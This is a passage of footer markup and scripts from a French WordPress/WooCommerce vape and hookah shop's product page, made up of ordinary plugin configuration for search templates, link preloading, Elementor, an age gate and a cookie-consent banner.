			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768127375' media='all' />
<link rel='stylesheet' id='elementor-post-23196-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23196.css?ver=1701187532' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-image-hover-effects-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-image-hover-effects.css?ver=1768127375' media='all' />
<link rel='stylesheet' id='elementor-post-23206-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23206.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23211-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23211.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-30207-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-30207.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23232-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23232.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23218-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23218.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23006-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23006.css?ver=1768127358' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/comment-reply.min.js?ver=d04cf7164f78610f1443544ca533e193" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Votre navigateur ne prend pas les cookies en charge, vous pourriez rencontrer des probl\u00e8mes pour acc\u00e9der \u00e0 ce site.","simple":""};
//# sourceURL=age-gate-all-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/js/front_end_script.js?ver=1.0.6" id="hp_woo_rewards_client_script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/commande/??(.*)|/panier/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.narguiluxe.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:50px;height:50px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:50px;height:50px;line-height:50px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.narguiluxe.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/36.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"1b62d1a14f","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"10","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"body","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.narguiluxe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7bd5e2a69b"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33879,"title":"PUFF%20GEEK%20BAR%20BLUEBERRY%20SOUR%20RASPBERRY%202ML%20GEEKVAPE","excerpt":"<strong>L'alliance de la Myrtille et de la Framboise Acidul\u00e9 !<\/strong>","featuredImage":"https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-offcanvas-content.min.js?ver=2.12.15" id="pp-offcanvas-content-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Vous n\u2019\u00eates pas assez vieux pour voir ce contenu","generic":"Une erreur est survenue, veuillez r\u00e9essayer","uri":"https://www.narguiluxe.com/wp-json/age-gate/v3/check","useLocalStorage":"","customTitle":"V\u00e9rification de l\u2019\u00e2ge - NarguiLuxe","fallback":"https://www.narguiluxe.com/wp-admin/admin-ajax.php"};
//# sourceURL=age-gate-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/goodshare.min.js?ver=4.1.2" id="goodshare-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","language":"fr","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","nonce":"c8ee516052","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.11" id="element-pack-helper-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"38","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.narguiluxe.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.narguiluxe.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=38","page_links":{"eu":{"cookie-statement":{"title":"Cookies","url":"https://www.narguiluxe.com/cookies/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://www.narguiluxe.com/politique-de-confidentialite/"},"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"us":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"uk":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"ca":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"au":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"za":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"br":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761982442" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/wp-util.min.js?ver=d04cf7164f78610f1443544ca533e193" id="wp-util-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
